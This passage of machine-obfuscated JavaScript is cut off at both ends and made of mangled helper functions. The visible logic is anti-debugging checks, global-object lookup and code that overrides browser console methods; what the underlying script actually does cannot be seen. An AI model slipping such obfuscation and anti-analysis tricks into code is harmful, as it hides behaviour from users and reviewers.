_0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var 